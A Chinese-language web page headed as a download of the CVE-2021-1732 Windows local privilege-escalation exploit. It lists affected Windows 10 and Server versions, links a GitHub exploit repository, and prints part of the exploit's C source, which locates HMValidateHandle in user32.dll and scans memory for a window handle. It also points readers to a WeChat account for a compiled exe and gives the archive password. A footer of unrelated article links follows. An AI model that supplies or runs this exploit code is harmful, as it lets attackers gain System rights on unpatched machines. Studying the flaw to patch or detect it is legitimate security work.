CVE-2021-1732 Windows 本地权限提升漏洞 EXP 下载

漏洞简介

2021年2月10日,微软修复了一个Windows本地权限提升漏洞,漏洞编号为 CVE-2021-1732 ,本地攻击者可以利用该漏洞将权限提升为 System ,目前EXP已公开。

影响范围

Windows Server, version 20H2 (Server Core Installation)

Windows 10 Version 20H2 for ARM64-based Systems

Windows 10 Version 20H2 for 32-bit Systems

Windows 10 Version 20H2 for x64-based Systems

Windows Server, version 2004 (Server Core installation)

Windows 10 Version 2004 for x64-based Systems

Windows 10 Version 2004 for ARM64-based Systems

Windows 10 Version 2004 for 32-bit Systems

Windows Server, version 1909 (Server Core installation)

Windows 10 Version 1909 for ARM64-based Systems

Windows 10 Version 1909 for x64-based Systems

Windows 10 Version 1909 for 32-bit Systems

Windows Server 2019 (Server Core installation)

Windows Server 2019

Windows 10 Version 1809 for ARM64-based Systems

Windows 10 Version 1809 for x64-based Systems

Windows 10 Version 1809 for 32-bit Systems

Windows 10 Version 1803 for ARM64-based Systems

Windows 10 Version 1803 for x64-based Systems

几乎影响所有主流 Windows 10 系统



漏洞复现

复现环境为 Windows 10 专业版 1903

使用exp可将权限直接提升为 System

EXP

感谢 KaLendsi 师傅提供的EXP源码,下载地址如下:

https://github.com/KaLendsi/CVE-2021-1732-Exploit

部分EXP代码如下:

BOOL FindHMValidateHandle() {

HMODULE hUser32 = LoadLibraryA("user32.dll");

if (hUser32 == NULL) {

printf("Failed to load user32");

return FALSE;

}

BYTE* pIsMenu = (BYTE *)GetProcAddress(hUser32, "IsMenu");

if (pIsMenu == NULL) {

printf("Failed to find location of exported function 'IsMenu' within user32.dll\n");

return FALSE;

}

unsigned int uiHMValidateHandleOffset = 0;

for (unsigned int i = 0; i < 0x1000; i++) {

BYTE* test = pIsMenu + i;

if (*test == 0xE8) {

uiHMValidateHandleOffset = i + 1;

break;

}

}

if (uiHMValidateHandleOffset == 0) {

printf("Failed to find offset of HMValidateHandle from location of 'IsMenu'\n");

return FALSE;

}

unsigned int addr = *(unsigned int *)(pIsMenu + uiHMValidateHandleOffset);

unsigned int offset = ((unsigned int)pIsMenu - (unsigned int)hUser32) + addr;

//The +11 is to skip the padding bytes as on Windows 10 these aren't nops

g_pfnHmValidateHandle = (lHMValidateHandle)((ULONG_PTR)hUser32 + offset + 11);

return TRUE;

}

HWND GuessHwnd(QWORD *pBaseAddress, DWORD dwRegionSize)

{

QWORD qwBaseAddressBak = *pBaseAddress;

QWORD qwBaseAddress = *pBaseAddress;

DWORD dwRegionSizeBak = dwRegionSize;

HWND hwndMagicWindow = nullptr;

do

{

while (*(WORD*)qwBaseAddress != g_nRandom&dwRegionSize > 0)

{

qwBaseAddress += 2;

dwRegionSize--;

}

//获取不到才会走下面的步骤

if (*(DWORD*)((DWORD*)qwBaseAddress + (0x18 >> 2) - (0xc8 >> 2)) != 0x8000000)

{

qwBaseAddress = qwBaseAddress + 4;

QWORD qwSub = qwBaseAddressBak - qwBaseAddress;

dwRegionSize = dwRegionSizeBak + qwSub;

}

hwndMagicWindow = (HWND)*(DWORD*)(qwBaseAddress - 0xc8);

if (hwndMagicWindow)

{

break;

}

} while (true);

return hwndMagicWindow;

}

公众号(黑客前沿)回复20211732获取编译完成的exe版本,解压密码:cHr1s

CVE-2021-1732 Windows 本地权限提升漏洞 EXP 下载的更多相关文章

- CVE-2021-4034 Linux Polkit本地权限提升漏洞

0x00 前言 公司放假两天,突然一天下午,群里面实验室的大哥发了个通告,就是这个臭名昭著刚爆出来的漏洞.通杀目前市场上大多数Linux操作系统.随后我看到各种微信公众号纷纷发表文章,POC已经出现了 ...

- Microsoft Windows 远程权限提升漏洞(CVE-2013-3175)(MS13-062)

漏洞版本: Microsoft Windows XP Microsoft Windows Vista Microsoft Windows Server 2008 Microsoft Windows R ...

- Linux Kernel 'perf_event.c'本地权限提升漏洞

漏洞版本: Linux Kernel 3.11-rc4 漏洞描述: Linux Kernel是一款开源的操作系统 Linux Kernel 'perf_event.c'存在一个安全漏洞,允许本地攻击者 ...

- Linux Kernel本地权限提升漏洞

漏洞版本: Linux Kernel 漏洞描述: Bugtraq ID:64291 CVE ID:CVE-2013-6368 Linux Kernel是一款开源的操作系统. 如果用户空间提供的vapi ...

- 关于 Linux Polkit 权限提升漏洞(CVE-2021-4034)的修复方法

镜像下载.域名解析.时间同步请点击阿里云开源镜像站 近日,国外安全团队披露了 Polkit 中的 pkexec 组件存在的本地权限提升漏洞(CVE-2021-4034),Polkit 默认安装在各个主 ...

- Kali-linux本地权限提升

上一节介绍了窃取目标系统令牌,现在来介绍窃取令牌后如何提升在目标系统上的权限.提升本地权限可以使用户访问目标系统,并且进行其他的操作,如创建用户和组等.本节将介绍本地权限提升. 同样的实现本地权限提升 ...

- 【漏洞通告】Linux Kernel 信息泄漏&权限提升漏洞(CVE-2020-8835)通告

0x01漏洞简介: 3月31日, 选手Manfred Paul 在Pwn2Own比赛上用于演示Linux内核权限提升的漏洞被CVE收录,漏洞编号为CVE-2020-8835.此漏洞由于bpf验证系统在 ...

- 新Windows本地提权漏洞学习(CVE-2019-0841)

1.这是一个啥漏洞? 睁眼一看,妈呀本地提权,快加入本地提权漏洞利用包里,速度加入.github连接我就不发了.担心被认为是传播黑客工具,咱们在这里单纯学习一下漏洞的原理和部分源代码. 2.文件读写权 ...

- Intel Quartus Prime Pro Edition 权限提升漏洞

受影响系统:Intel Quartus Prime Pro Edition < 19.3描述:CVE(CAN) ID: CVE-2019-14603 Intel Quartus Prime Pr ...

随机推荐

- CentOS6.5 mini安装到VirtualBox虚拟机中

下载Oracle VM VirtualBox 下载下来安装 下载镜像 http://archive.kernel.org/centos-vault/6.5/isos/i386/CentOS-6.5-i ...

- 资源:mysql下载路径

mysql的下载路劲 https://dev.mysql.com/downloads/mysql/

- 在Redis中设置了过期时间的Key,需要注意哪些问题?

熟悉Redis的同学应该知道,Redis的每个Key都可以设置一个过期时间,当达到过期时间的时候,这个key就会被自动删除. 在为key设置过期时间需要注意的事项 1. DEL/SET/GETSET等 ...

- 《Do Neural Dialog Systems Use the Conversation History Effectively? An Empirical Study》

https://zhuanlan.zhihu.com/p/73723782 请复制粘贴到markdown 查看器查看! Do Neural Dialog Systems Use the Convers ...

- 比较app版本大小----python

def compare(a: str, b: str): '''比较两个版本的大小,需要按.分割后比较各个部分的大小''' lena = len(a.split('.')) # 获取版本字符串的组成部 ...

- ADO.NET整理 [转]

虽然我们都知道ADO.NET是对数据库的操作,但是要真的说出ADO.NET的具体含义还不是很容易. ADO.NET是ActiveX Data Objects的缩写,它是一个COM组件库,用于在micr ...

- [网络流24题]最长k可重线段集[题解]

最长 \(k\) 可重线段集 题目大意 给定平面 \(x-O-y\) 上 \(n\) 个开线段组成的集合 \(I\) ,和一个正整数 \(k\) .试设计一个算法,从开线段集合 \(I\) 中选取开线 ...

- viewport深入理解和使用

什么是viewport ? viewport是用户网页的可视区域,也可叫做视区.手机浏览器是把页面放在一个虚拟的窗口(viewport)中,通常这个虚拟的窗口比屏幕宽,这样就不用把网页挤到很小的窗口中 ...

- HTML表单__表单元素属性

看完"HTML表单__表单元素"那一节的同学会发现,同是input标签,type属性值不一样的时候,input类型完全不一样.type就是input的一个属性,除type之外,还有 ...

- Redis的持久化机制你学会了吗

大家都知道Redis经常被使用在缓存的场景中,那有没有想过这么一个问题,一旦服务器宕机,内存中的数据全部丢失,我们该如何进行恢复呢?如果直接从后端数据库恢复,不仅会给数据库带来巨大的压力,还会使上层应 ...